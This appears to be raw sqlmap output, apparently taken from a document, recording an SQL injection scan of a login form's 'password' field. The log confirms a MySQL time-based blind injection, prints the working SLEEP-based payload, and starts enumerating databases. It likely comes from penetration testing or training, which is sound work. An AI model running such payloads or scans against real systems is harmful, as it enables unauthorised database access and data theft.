 15:17:14] [INFO] testing if POST parameter 'password' is dynamic
[15:17:14] [WARNING] POST parameter 'password' does not appear to be dynamic
[15:17:14] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[15:17:14] [INFO] testing for SQL injection on POST parameter 'password'
[15:17:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:17:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:17:14] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:17:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:17:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[15:17:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:17:15] [INFO] testing 'Generic inline queries'
[15:17:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:17:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:17:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:17:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:17:25] [INFO] POST parameter 'password' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[15:17:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:17:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:17:32] [INFO] checking if the injection point on POST parameter 'password' is a false positive
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 124 HTTP(s) requests:
---
Parameter: password (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=test&password=test' AND (SELECT 7879 FROM (SELECT(SLEEP(5)))NNTx) AND 'OpCm'='OpCm
---
[15:17:50] [INFO] the back-end DBMS is MySQL
[15:17:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: Apache 2.4.41, PHP 7.3.10
back-end DBMS: MySQL >= 5.0.12
[15:17:50] [INFO] fetching database names
[15:17:50] [INFO] fetching number of databases